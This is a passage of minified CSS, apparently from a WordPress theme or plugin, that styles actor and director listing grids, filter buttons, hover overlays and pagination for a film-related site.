.page-numbers li{display:inline-block;padding-right:25px;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li span,.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li span.current{color:#90c;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a:hover,.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a:focus{background:none;color:#90c;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a.prev,.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a.next{text-transform:uppercase;}.actor-shortcode-paging-wrapper.paging-load-more button{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 35px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-paging-wrapper.paging-load-more button:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-paging-wrapper.paging-load-more button:focus{outline:none;}.director-shortcode-wrapper.grid .director-content .director-filter,.director-shortcode-wrapper.masonry .director-content .director-filter,.director-shortcode-wrapper.grid_special .director-content .director-filter{list-style:none;list-style-type:none;padding:0;}.director-shortcode-wrapper.grid .director-content .director-filter.align_left,.director-shortcode-wrapper.masonry .director-content .director-filter.align_left,.director-shortcode-wrapper.grid_special .director-content .director-filter.align_left{text-align:left;}.director-shortcode-wrapper.grid .director-content .director-filter.align_center,.director-shortcode-wrapper.masonry .director-content .director-filter.align_center,.director-shortcode-wrapper.grid_special .director-content .director-filter.align_center{text-align:center;}.director-shortcode-wrapper.grid .director-content .director-filter.align_right,.director-shortcode-wrapper.masonry .director-content .director-filter.align_right,.director-shortcode-wrapper.grid_special .director-content .director-filter.align_right{text-align:right;}.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li,.director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a,.director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a{border:2px solid #e0e0e0;display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a:hover,.director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a:hover,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a:hover,.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a.selected,.director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a.selected,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a,.director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a{font-size:12px;padding:5px 15px;}}.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li,.director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a,.director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a{border:2px solid rgba(224, 224, 224, .2);display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a:hover,.director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a:hover,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a:hover,.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a.selected,.director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a.selected,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a,.director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a{font-size:12px;padding:5px 15px;}}.director-shortcode-wrapper.grid .director-content .director-list,.director-shortcode-wrapper.masonry .director-content .director-list,.director-shortcode-wrapper.grid_special .director-content .director-list{margin-top:3%;}.director-shortcode-wrapper.grid .director-content .director-list.columns-2 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-2 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-2 .director-item{width:50%;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-2 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-2 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-2 .director-item{width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item{width:50%;}}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item{width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item{width:25%;}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item{width:50%;}}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item{width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item{width:20%;}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item{width:50%;}}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item{width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5{width:41.66667%;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd),.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd),.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd){padding:8% 10% 8% 0;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even),.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even),.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even){padding:8% 0 8% 10%;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title{font-size:18px;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category{font-size:14px;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd),.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd),.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd){padding:8% 10% 8% 0;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even),.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even),.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even){padding:8% 0 8% 10%;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title{font-size:18px;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category{font-size:14px;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5{padding:0 !important;width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-7,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-7,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-7{width:58.33333%;margin-bottom:6%;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-7,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-7,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-7{width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1{padding:10px;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image:before,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image:before,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image img,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image img,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image .director-social,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image .director-social,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image .director-social{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image{overflow:hidden;position:relative;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image:before,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image:before,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(38, 38, 38, .8);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image img,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image img,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social{padding-left:30px;position:absolute;left:0;bottom:15px;width:100%;list-style-type:none;list-style:none;z-index:2;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li{padding:1px 0;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a{font-size:13px;font-weight:700;text-transform:uppercase;color:#ababab;position:relative;left:-19px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover{color:#90c;left:0;text-decoration:underline;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a i,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a i,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a i{margin-right:5px;min-width:12px;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta{text-align:center;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title{font-size:18px;font-family:Nunito Sans;padding-top:5px;text-transform:uppercase;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category{margin-bottom:25px;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a{color:#757575;font-style:italic;font-family:Nunito Sans;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a{font-size:12px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2{padding:10px;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image:before,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image:before,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image img,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image img,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image .director-meta,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image .director-meta,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image .director-meta{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image{overflow:hidden;position:relative;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image:before,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image:before,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(38, 38, 38, .8);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image img,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image img,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta{padding:40px;position:absolute;left:0;top:0;height:100%;width:100%;z-index:2;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:1199px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta{padding:20px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title{font-size:22px;}@media screen and (max-width:1199px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title{font-size:18px;margin-top:0;}}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title{font-size:22px;margin-top:20px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title a{color:#fff;font-family:Nunito Sans;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category{color:#ababab;font-style:italic;font-family:Nunito Sans;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category a{color:#fff;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt{color:rgba(255, 255, 255, .7);margin-top:25px;}@media screen and (max-width:1199px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt{margin-top:15px;}}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt{margin-top:25px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social{list-style:none;list-style-type:none;padding:0;margin:0;margin-top:30px;}@media screen and (max-width:1199px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social{margin-top:20px;}}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social{margin-top:30px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li{display:inline-block;margin-left:10px;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child{margin-left:0;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a{font-size:14px;width:35px;height:35px;line-height:30px;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a i,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a i,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a i{font-size:16px;}.director-shortcode-paging-wrapper{margin-top:50px;text-align:center;}.director-shortcode-paging-wrapper .director-pagination{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.director-shortcode-paging-wrapper .director-pagination .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.director-shortcode-paging-wrapper .director-pagination .page-numbers li{display:inline-block;padding-right:25px;}.director-shortcode-paging-wrapper .director-pagination .page-numbers li span,.director-shortcode-paging-wrapper .director-pagination .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.director-shortcode-paging-wrapper .director-pagination .page-numbers li span.current{color:#90c;}.director-shortcode-paging-wrapper .director-pagination .page-numbers li a:hover,.director-shortcode-paging-wrapper .director-pagination .page-numbers li 